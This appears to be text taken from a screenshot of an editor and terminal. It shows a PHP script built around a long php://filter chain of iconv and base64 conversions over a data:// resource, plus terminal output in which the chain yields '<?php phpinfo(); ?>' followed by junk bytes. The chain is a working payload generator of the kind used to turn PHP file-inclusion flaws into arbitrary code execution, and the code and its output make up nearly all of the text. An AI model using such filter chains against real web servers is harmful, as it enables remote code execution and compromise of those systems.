 4
5 $filter_chain = "php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|
convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.
iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.
UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.
ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.
BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|
convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.
UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.
UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.
iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.
UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.
iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.base64-decode/resource=data://,";
6
7 // data://,aaaaaaaaaaaaaaaaaaaaaaaa
8 var_dump(file_get_contents($filter_chain));
PROBLEMS DEBUG CONSOLE TERMINAL OUTPUT PORTS COMMENTS
root@e53145ff9178:/var/www/html# php index.php
/var/www/html/index.php:8:
string(165) "<?php phpinfo(); ?>�B��\000�\000�>\000=\000=�@C����\000�\000�>\000=\000=�@C����\000�\000�>\000=\000=�@C����\000�\000�>\000=\000=�@C����\000�\000�>\000=\000=�@C����\000�\00
0�>\000=\000=�@C����\000�\000�>\000=\000=�@"
</br>root@e53145ff9178:/var/www/html#
zsh php_filter...
Shell: file...